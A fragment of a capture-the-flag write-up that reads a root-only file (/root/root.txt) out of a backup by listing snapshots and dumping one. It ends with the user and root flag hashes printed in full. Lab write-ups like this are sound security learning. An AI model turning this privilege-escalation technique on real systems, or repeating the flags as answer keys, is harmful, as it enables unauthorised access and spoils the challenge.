

- Grab the snapshot
Using the command snapshosts we can find our snapshot, in our case ca239f6f

- dump
/root/root.txtfrom the backup with the snapshotca239f6f
We’ll execute dump ca239f6f /root/root.txt to dump /root/root.txt, and then we get the root flag 97d48979d6d805fa3acba78b3e612e94
User Flag:5c77a6560779530ac10be603b87fa276
Root Flag:97d48979d6d805fa3acba78b3e612e94